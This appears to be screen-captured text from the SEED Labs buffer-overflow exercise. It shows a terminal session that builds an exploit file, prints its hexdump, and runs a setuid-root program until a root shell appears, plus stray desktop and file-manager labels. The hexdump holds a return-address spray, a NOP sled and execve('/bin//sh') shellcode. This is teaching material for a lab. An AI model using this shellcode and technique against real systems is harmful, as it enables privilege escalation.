 Terminal
11:39 AM
Seed
Pacgen-1.10
Gedit
Ghex
Netwag
libcap2.22
Wireshark
Server
Terminal
[GCC 4.6.3] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> hex(0xbfffec98-0xbfffec78)
'0x20L'
>>> exit()
seed@ubuntu(10.0.2.15):~/labs/Buffer_Overflow$ rm badfile
seed@ubuntu(10.0.2.15):~/labs/Buffer_Overflow$ gcc exploit.c -o exploit
seed@ubuntu(10.0.2.15):~/labs/Buffer_Overflow$ ./exploit
seed@ubuntu(10.0.2.15):~/labs/Buffer_Overflow$ ls -l badfile
-rw-rw-r-- 1 seed seed 517 Jun 29 11:39 badfile
seed@ubuntu(10.0.2.15):~/labs/Buffer_Overflow$ hexdump -C badfile
00000000  80 ed ff bf 80 ed ff bf  80 ed ff bf 80 ed ff bf  |................|
*
00000020  80 ed ff bf 80 ed ff bf  90 90 90 90 90 90 90 90  |................|
00000030  90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  |................|
*
000001e0  90 90 90 90 90 90 90 90  90 90 90 31 c0 50 68 2f  |...........1.Ph/|
000001f0  2f 73 68 68 2f 62 69 6e  89 e3 50 53 89 e1 99 b0  |/shh/bin..PS....|
00000200  0b cd 80 90 00                                    |.....|
00000205
seed@ubuntu(10.0.2.15):~/labs/Buffer_Overflow$ ls -l stack
-rwsr-xr-x 1 root root 7291 Jun 29 11:36 stack
seed@ubuntu(10.0.2.15):~/labs/Buffer_Overflow$ ./stack
#
Buffer_Overflow
Computer
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
File System
Trash
Network
Browse Net...
Home labs Buffer_Overflow
Search
badfile call_shellcode call_shellcode.c exploit exploit.c
stack stack.c stack_dbg